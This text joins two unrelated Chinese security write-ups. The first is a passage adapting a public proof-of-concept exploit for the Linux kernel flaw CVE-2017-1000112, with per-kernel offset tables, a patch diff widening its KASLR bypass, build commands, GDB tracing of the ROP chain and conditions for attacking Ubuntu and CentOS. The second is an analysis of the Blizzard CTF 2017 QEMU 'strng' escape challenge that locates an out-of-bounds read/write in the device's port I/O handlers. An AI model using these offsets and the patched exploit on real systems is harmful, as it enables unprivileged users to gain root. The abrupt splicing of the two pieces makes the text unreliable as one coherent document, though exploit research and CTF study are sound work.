{ “trusty”, “4.4.0-81-generic”, 0x9ebb0, 0x9ee90, 0x4518a, 0x2dc688, 0x1099a7, 0x1a830, 0x3e789a, 0x1cc8c, 0x774e3, 0x24487, 0x62330, 0x1a78b },

{ “trusty”, “4.4.0-83-generic”, 0x9ebc0, 0x9eea0, 0x451ca, 0x2dc6f5, 0x1099b7, 0x1a830, 0x3e78fa, 0x1cc8c, 0x77533, 0x49d1d, 0x62360, 0x1a78b },

{ “xenial”, “4.4.0-81-generic”, 0xa2800, 0xa2bf0, 0x8a, 0x3eb4ad, 0x112697, 0x1b9c0, 0x40341a, 0x1de6c, 0x7a453, 0x125787, 0x64580, 0x49ed0 },

{ “xenial”, “4.8.0-34-generic”, 0xa5d50, 0xa6140, 0x17d15, 0x6854d, 0x119227, 0x1b230, 0x4390da, 0x206c23, 0x7bcf3, 0x12c7f7, 0x64210, 0x49f80 },

{ “xenial”, “4.8.0-36-generic”, 0xa5d50, 0xa6140, 0x17d15, 0x6854d, 0x119227, 0x1b230, 0x4390da, 0x206c23, 0x7bcf3, 0x12c7f7, 0x64210, 0x49f80 },

{ “xenial”, “4.8.0-39-generic”, 0xa5cf0, 0xa60e0, 0x17c55, 0xf3980, 0x1191f7, 0x1b170, 0x43996a, 0x2e8363, 0x7bcf3, 0x12c7c7, 0x64210, 0x49f60 },

@@ -326,7 +327,8 @@

strncmp("4.4.0", kernels[kernel].version, 5) == 0)

return get_kernel_addr_trusty(syslog, size);

if (strcmp(“xenial”, kernels[kernel].distro) == 0 &&

strncmp(“4.8.0”, kernels[kernel].version, 5) == 0)

(strncmp(“4.4.0”, kernels[kernel].version, 5) == 0) ||

(strncmp(“4.8.0”, kernels[kernel].version, 5) == 0))

return get_kernel_addr_xenial(syslog, size);

printf(“[-] KASLR bypass only tested on trusty 4.4.0- and xenial 4-8-0-“);`

## 部署修复补丁

wget https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2017-1000112/poc.c

patch < 4.4.0.81.patch

gcc poc.c -o updatedpoc

##

## 内核调试

在目标设备中,我们已经使用调试符号成功下载了测试内核,接下来为了保证完整性,我们还需要下载内核源码:

wget http://archive.ubuntu.com/ubuntu/pool/main/l/linux/linux-source-4.4.0_4.4.0-81.104_all.deb

dpkg -i linux-source-4.4.0_4.4.0-81.104_all.deb

源代码将会以压缩文件的形式安装在目录/usr/src/linux-source-4.4.0-81中:

/usr/src/linux-source-4.4.0/linux-source-4.4.0.tar.bz2

提取出源文件之后,它将会存储在目录/usr/src/linux-source-4.4.0/linux-source-4.4.0之中:

tar xvjf linux-source-4.4.0.tar.bz2

## GDB

sudo apt install gdb

安装pwndbg:【[下载地址](https://github.com/pwndbg/pwndbg)】

git clone https://github.com/pwndbg/pwndbg

cd pwndbg

./setup.sh

开启GDB,配置源地址,然后连接到目标设备:

gdb /usr/lib/debug/boot/vmlinux-4.4.0-81-generic

set substitute-path /build/linux-cs3yMe/linux-4.4.0/ /usr/src/linux-source-4.4.0/linux-source-4.4.0/

target remote 192.168.81.1:8864

### 断点使用:

break __ip_append_data

break __ip_flush_pending_frames

break skb_release_all

第一个断点设在 **ip_append_data上,我们可以从中了解到内存崩溃的具体情况:**

**

第二个断点设在** ip_append_data:

开启__ip_flush_pending_frames的断点:

开启skb_release_all上的断点:

在break at

skb_release_all,我们可以看到内存崩溃的发生情况,这里在用户模式的ROP链调用了skb_shared_info->destructor_arg。在上述代码中,我们也可以看到skb的地址0xffff880039161400(针对skb_release_all的调用):

在skb_release_data中,针对ROP链起始位置的间接引用开始于地址0xffffffff81720a12,ROP链开始于地址0xffffffff81720a1f。

最终我们得到了内存中的ROP链:

## Linux发行版

### 要求

在满足下列情况的条件下,任何非特权用户都可以利用该漏洞来实施攻击:

用户可以设置一个接口,开启UFO并设置MTU < 65535。

用户可以禁用NETIF_F_UFO接口功能,或设置SO_NO_CHECK套接字选项。前者要求CAP_NET_ADMIN,后者只适用于2016年1月11日之后的版本(”udp:

禁用UFO )的SO_NO_CHECK选项”)。

理论上来说,如果非特权用户域名空间可使用的话,任何非特权用户都可以利用该漏洞来实施攻击。

### 检查udp-framentation-offload的状态

回环:

ethtool -k lo |grep udp

udp-fragmentation-offload: on

ens33:

ethtool -k ens33 |grep udp

udp-fragmentation-offload: off [fixed]

### Ubuntu

默认配置下,Ubuntu支持用户域名空间:

https://people.canonical.com/~ubuntu-security/cve/2017/CVE-2017-1000112.html

### 数据包

Source: linux (LP Ubuntu Debian)

Upstream: 已发布(4.13~rc5)

Ubuntu 12.04 ESM (Precise Pangolin): 忽略(不支持用户域名空间)

Ubuntu 14.04 LTS (Trusty Tahr): 已发布(3.13.0-128.177)

Ubuntu 16.04 LTS (Xenial Xerus): 已发布(4.4.0-91.114)

Ubuntu 17.04 (Zesty Zapus): 已发布(4.10.0-32.36)

Ubuntu 17.10 (Artful Aardvark): 不受影响 (4.12.0-11.12)

Ubuntu 18.04 LTS (Bionic Beaver): 不受影响 (4.13.0-16.19)

RHEL/CentOS

Centos的内核同样存在漏洞,但是默认配置下该漏洞并不允许攻击者在用户空间下进行非法操作【[漏洞详情](https://access.redhat.com/security/cve/CVE-2017-1000112)】。

CentOS 7-<https://access.redhat.com/errata/RHSA-2017:2930>

kernel-3.10.0-693.5.2.el7.x86_64.rpm

CentOS 6-<https://access.redhat.com/errata/RHSA-2017:3200>

kernel-2.6.32-696.16.1.el6.x86_64.rpm

我已经在CentOS 7(kernel 3.10.0-693.el7.x86_64)上测试成功了,但是我们需要手动调低回环适配器的MTU:

/sbin/ifconfig lo mtu 1500

### 偏移量:

{ "cent7", "3.10.0-693.el7.x86_64", 0xb7670, 0xb7980, 0x8a, 0x39337a, 0x650ca, 0x19bf0, 0x32d41a, 0x11e843, 0x7c6b3, 0x4b8f7, 0x63210, 0x6bab33 }

## 参考资料

<https://github.com/xairy/kernel-exploits/blob/master/CVE-2017-1000112/poc.c>

<https://securingtomorrow.mcafee.com/mcafee-labs/linux-kernel-vulnerability-can-lead-to-privilege-escalation-analyzing-cve-2017-1000112/>

<http://seclists.org/oss-sec/2017/q3/277>

<https://nvd.nist.gov/vuln/detail/CVE-2017-1000112>

<https://www.securityfocus.com/bid/100262/info>

<https://packetstormsecurity.com/files/cve/CVE-2017-1000112> | 社区文章 |













通过这题巩固了之前看的qemu的基础知识部分,包括MMIO、PMIO以及QOM编程模型等,这题的特色在于它的漏洞不是存在于MMIO中,而是PMIO中。

## 描述

题目源码的链接为[Blizzard CTF

2017](https://github.com/rcvalle/blizzardctf2017),是qemu逃逸题,`flag`文件在宿主机中的路径为`/root/flag`。

题目的下载路径为[release](https://github.com/rcvalle/blizzardctf2017/releases),启动的命令如下,可以把它保存到`launsh.sh`中,用`sudo

./launsh.sh`启动。

./qemu-system-x86_64 \

-m 1G \

-device strng \

-hda my-disk.img \

-hdb my-seed.img \

-nographic \

-L pc-bios/ \

-enable-kvm \

-device e1000,netdev=net0 \

-netdev user,id=net0,hostfwd=tcp::5555-:22

该虚拟机是一个`Ubuntu Server 14.04

LTS`,用户名是`ubuntu`,密码是`passw0rd`。因为它把22端口重定向到了宿主机的5555端口,所以可以使用`ssh

[email protected] -p 5555`登进去。

## 分析

`sudo ./launsh.sh`启动虚拟机,使用用户名是`ubuntu`,密码是`passw0rd`进去虚拟机。

同时将`qemu-system-x64_64`拖到IDA里面,程序较大,IDA需要个小一会才会分析完成。后续整个分析过程是通过IDA与源码对比查看完成,需要指出的是分析过程将IDA中将变量设置成其对应的结构体会容易看很多。

在IDA分析完成之前,首先看下虚拟机中的设备等信息。

ubuntu@ubuntu:~$ lspci

00:00.0 Host bridge: Intel Corporation 440FX - 82441FX PMC [Natoma] (rev 02)

00:01.0 ISA bridge: Intel Corporation 82371SB PIIX3 ISA [Natoma/Triton II]

00:01.1 IDE interface: Intel Corporation 82371SB PIIX3 IDE [Natoma/Triton II]

00:01.3 Bridge: Intel Corporation 82371AB/EB/MB PIIX4 ACPI (rev 03)

00:02.0 VGA compatible controller: Device 1234:1111 (rev 02)

00:03.0 Unclassified device [00ff]: Device 1234:11e9 (rev 10)

00:04.0 Ethernet controller: Intel Corporation 82540EM Gigabit Ethernet Controller (rev 03)

通过启动命令中的`-device strng`,我们在IDA中搜索`strng`相关函数,可以看到相应的函数。

首先是设备的结构体`STRNGState`的定义:

00000000 STRNGState struc ; (sizeof=0xC10, align=0x10, mappedto_3815)

00000000 pdev PCIDevice_0 ?

000008F0 mmio MemoryRegion_0 ?

000009F0 pmio MemoryRegion_0 ?

00000AF0 addr dd ?

00000AF4 regs dd 64 dup(?)

00000BF4 db ? ; undefined

00000BF5 db ? ; undefined

00000BF6 db ? ; undefined

00000BF7 db ? ; undefined

00000BF8 srand dq ? ; offset

00000C00 rand dq ? ; offset

00000C08 rand_r dq ? ; offset

00000C10 STRNGState ends

可以看到它里面存在一个`regs`数组,大小为256(64*4),后面跟三个函数指针。

由上篇文章我们知道了`pci_strng_register_types`会注册由用户提供的`TypeInfo`,查看该函数并找到了它的`TypeInfo`,跟进去看到了`strng_class_init`以及`strng_instance_init`函数。

然后先看`strng_class_init`函数,代码如下(将变量k的类型设置为PCIDeviceClass*):

void __fastcall strng_class_init(ObjectClass *a1, void *data)

{

PCIDeviceClass *k; // rax

k = (PCIDeviceClass *)object_class_dynamic_cast_assert(

a1,

"pci-device",

"/home/rcvalle/qemu/hw/misc/strng.c",

154,

"strng_class_init");

k->device_id = 0x11E9;

k->revision = 0x10;

k->realize = (void (*)(PCIDevice_0 *, Error_0 **))pci_strng_realize;

k->class_id = 0xFF;

k->vendor_id = 0x1234;

}

可以看到`class_init`中设置其`device_id`为`0x11e9`,`vendor_id`为`0x1234`。对应到上面`lspci`得到的信息,可以知道设备为`00:03.0`,查看其详细信息:

ubuntu@ubuntu:~$ lspci -v -s 00:03.0

00:03.0 Unclassified device [00ff]: Device 1234:11e9 (rev 10)

Subsystem: Red Hat, Inc Device 1100

Physical Slot: 3

Flags: fast devsel

Memory at febf1000 (32-bit, non-prefetchable) [size=256]

I/O ports at c050 [size=8]

可以看到有MMIO地址为`0xfebf1000`,大小为256;PMIO地址为`0xc050`,总共有8个端口。

然后查看`resource`文件:

root@ubuntu:~# cat /sys/devices/pci0000\:00/0000\:00\:03.0/resource

0x00000000febf1000 0x00000000febf10ff 0x0000000000040200

0x000000000000c050 0x000000000000c057 0x0000000000040101

0x0000000000000000 0x0000000000000000 0x0000000000000000

`resource0`对应的是MMIO,而`resource1`对应的是PMIO。`resource`中数据格式是`start-address end-address flags`。

也可以查看`/proc/ioports`来查看各个设备对应的I/O端口,`/proc/iomem`查看其对应的I/O

memory地址(需要用root帐号查看,否则看不到端口或地址):

ubuntu@ubuntu:~$ sudo cat /proc/iomem

...

febf1000-febf10ff : 0000:00:03.0

...

ubuntu@ubuntu:~$ sudo cat /proc/ioports

...

c050-c057 : 0000:00:03.0

`/sys/devices`其对应的设备下也有相应的信息,如`deviceid`和`vendorid`等:

ubuntu@ubuntu:~$ ls /sys/devices/pci0000\:00/0000\:00\:03.0

broken_parity_status enable power subsystem_device

class firmware_node remove subsystem_vendor

config irq rescan uevent

consistent_dma_mask_bits local_cpulist resource vendor

d3cold_allowed local_cpus resource0

device modalias resource1

dma_mask_bits msi_bus subsystem

ubuntu@ubuntu:~$ cat /sys/devices/pci0000\:00/0000\:00\:03.0/class

0x00ff00

ubuntu@ubuntu:~$ cat /sys/devices/pci0000\:00/0000\:00\:03.0/vendor

0x1234

ubuntu@ubuntu:~$ cat /sys/devices/pci0000\:00/0000\:00\:03.0/device

0x11e9

看完`strng_class_init`后,看`strng_instance_init`函数,该函数则是为`strng`

Object赋值了相应的函数指针值`srand`、`rand`以及`rand_r`。

然后去看`pci_strng_realize`,该函数注册了MMIO和PMIO空间,包括mmio的操作结构`strng_mmio_ops`及其大小`256`;pmio的操作结构体`strng_pmio_ops`及其大小8。

void __fastcall pci_strng_realize(STRNGState *pdev, Error_0 **errp)

{

unsigned __int64 v2; // ST08_8

v2 = __readfsqword(0x28u);

memory_region_init_io(&pdev->mmio, &pdev->pdev.qdev.parent_obj, &strng_mmio_ops, pdev, "strng-mmio", 0x100uLL);

pci_register_bar(&pdev->pdev, 0, 0, &pdev->mmio);

memory_region_init_io(&pdev->pmio, &pdev->pdev.qdev.parent_obj, &strng_pmio_ops, pdev, "strng-pmio", 8uLL);

if ( __readfsqword(0x28u) == v2 )

pci_register_bar(&pdev->pdev, 1, 1u, &pdev->pmio);

}

`strng_mmio_ops`中有访问mmio对应的`strng_mmio_read`以及`strng_mmio_write`;`strng_pmio_ops`中有访问pmio对应的`strng_pmio_read`以及`strng_pmio_write`,下面将详细分析这两部分,一般来说,设备的问题也容易出现在这两个部分。

### MMIO

#### strng_mmio_read

uint64_t __fastcall strng_mmio_read(STRNGState *opaque, hwaddr addr, unsigned int size)

{

uint64_t result; // rax

result = -1LL;

if ( size == 4 && !(addr & 3) )

result = opaque->regs[addr >> 2];

return result;

}

读入addr将其右移两位,作为`regs`的索引返回该寄存器的值。

#### strng_mmio_write

void __fastcall strng_mmio_write(STRNGState *opaque, hwaddr addr, uint32_t val, unsigned int size)

{

hwaddr i; // rsi

uint32_t v5; // ST08_4

uint32_t v6; // eax

unsigned __int64 v7; // [rsp+18h] [rbp-20h]

v7 = __readfsqword(0x28u);

if ( size == 4 && !(addr & 3) )

{

i = addr >> 2;

if ( (_DWORD)i == 1 )

{

opaque->regs[1] = opaque->rand(opaque, i, val);

}

else if ( (unsigned int)i < 1 )

{

if ( __readfsqword(0x28u) == v7 )

opaque->srand(val);

}

else

{

if ( (_DWORD)i == 3 )

{

v5 = val;

v6 = ((__int64 (__fastcall *)(uint32_t *))opaque->rand_r)(&opaque->regs[2]);

val = v5;

opaque->regs[3] = v6;

}

opaque->regs[(unsigned int)i] = val;

}

}

}

当`size`等于4时,将`addr`右移两位得到寄存器的索引`i`,并提供4个功能:

* 当`i`为0时,调用`srand`函数但并不给赋值给内存。

* 当`i`为1时,调用rand得到随机数并赋值给`regs[1]`。

* 当`i`为3时,调用`rand_r`函数,并使用`regs[2]`的地址作为参数,并最后将返回值赋值给`regs[3]`,但后续仍然会将`val`值覆盖到`regs[3]`中。

* 其余则直接将传入的`val`值赋值给`regs[i]`。

看起来似乎是`addr`可以由我们控制,可以使用`addr`来越界读写`regs`数组。即如果传入的addr大于regs的边界,那么我们就可以读写到后面的函数指针了。但是事实上是不可以的,前面已经知道了`mmio`空间大小为256,我们传入的addr是不能大于`mmio`的大小;因为pci设备内部会进行检查,而刚好`regs`的大小为256,所以我们无法通过`mmio`进行越界读写。

#### 编程访问MMIO

实现对MMIO空间的访问,比较便捷的方式就是使用`mmap`函数将设备的`resource0`文件映射到内存中,再进行相应的读写即可实现MMIO的读写,典型代码如下:

unsigned char* mmio_mem;

void mmio_write(uint32_t addr, uint32_t value)

{

*((uint32_t*)(mmio_mem + addr)) = value;

}

uint32_t mmio_read(uint32_t addr)

{

return *((uint32_t*)(mmio_mem + addr));

}

int main(int argc, char *argv[])

{

// Open and map I/O memory for the strng device

int mmio_fd = open("/sys/devices/pci0000:00/0000:00:03.0/resource0", O_RDWR | O_SYNC);

if (mmio_fd == -1)

die("mmio_fd open failed");

mmio_mem = mmap(0, 0x1000, PROT_READ | PROT_WRITE, MAP_SHARED, mmio_fd, 0);

if (mmio_mem == MAP_FAILED)

die("mmap mmio_mem failed");

}

### PMIO

通过前面的分析我们知道`strng`有八个端口,端口起始地址为`0xc050`,相应的通过`strng_pmio_read`和`strng_pmio_write`去读写。

#### strng_pmio_read

uint64_t __fastcall strng_pmio_read(STRNGState *opaque, hwaddr addr, unsigned int size)

{

uint64_t result; // rax

uint32_t reg_addr; // edx

result = -1LL;

if ( size == 4 )

{

if ( addr )

{

if ( addr == 4 )

{

reg_addr = opaque->addr;

if ( !(reg_addr & 3) )

result = opaque->regs[reg_addr >> 2];

}

}

else

{

result = opaque->addr;

}

}

return result;

}

当端口地址为0时直接返回`opaque->addr`,否则将`opaque->addr`右移两位作为索引`i`,返回`regs[i]`的值,比较关注的是这个`opaque->addr`在哪里赋值,它在下面的`strng_pmio_write`中被赋值。

#### strng_pmio_write

void __fastcall strng_pmio_write(STRNGState *opaque, hwaddr addr, uint64_t val, unsigned int size)

{

uint32_t reg_addr; // eax

__int64 idx; // rax

unsigned __int64 v6; // [rsp+8h] [rbp-10h]

v6 = __readfsqword(0x28u);

if ( size == 4 )

{

if ( addr )

{

if ( addr == 4 )

{

reg_addr = opaque->addr;

if ( !(reg_addr & 3) )

{

idx = reg_addr >> 2;

if ( (_DWORD)idx == 1 )

{

opaque->regs[1] = opaque->rand(opaque, 4LL, val);

}

else if ( (unsigned int)idx < 1 )

{

if ( __readfsqword(0x28u) == v6 )

opaque->srand((unsigned int)val);

}

else if ( (_DWORD)idx == 3 )

{

opaque->regs[3] = opaque->rand_r(&opaque->regs[2], 4LL, val);

}

else

{

opaque->regs[idx] = val;

}

}

}

}

else

{

opaque->addr = val;

}

}

}

当`size`等于4时,以传入的端口地址为判断提供4个功能:

* 当端口地址为0时,直接将传入的`val`赋值给`opaque->addr`。

* 当端口地址不为0时,将`opaque->addr`右移两位得到索引`i`,分为三个功能:

* `i`为0时,执行`srand`,返回值不存储。

* `i`为1时,执行`rand`并将返回结果存储到`regs[1]`中。

* `i`为3时,调用`rand_r`并将`regs[2]`作为第一个参数,返回值存储到`regs[3]`中。

* 否则直接将`val`存储到`regs[idx]`中。

可以看到PMIO与MMIO的区别在于索引`regs`数组时,PMIO并不是由直接传入的端口地址`addr`去索引的;而是由`opaque->addr`去索引,而`opaque->addr`的赋值是我们可控的(端口地址为0时,直接将传入的`val`赋值给`opaque->addr`)。因此`regs`数组的索引可以为任意值,即可以越界读写。

越界读则是首先通过`strng_pmio_write`去设置`opaque->addr`,然后再调用`pmio_read`去越界读。

越界写则是首先通过`strng_pmio_write`去设置`opaque->addr`,然后仍然通过`pmio_write`去越界写。

#### 编程访问PMIO

[UAFIO](https://uaf.io/exploitation/2018/05/17/BlizzardCTF-2017-Strng.html)描述说有三种方式访问PMIO,这里仍给出一个比较便捷的方法去访问,即通过`IN`以及

`OUT`指令去访问。可以使用`IN`和`OUT`去读写相应字节的1、2、4字节数据(outb/inb, outw/inw,

outl/inl),函数的头文件为`<sys/io.h>`,函数的具体用法可以使用`man`手册查看。

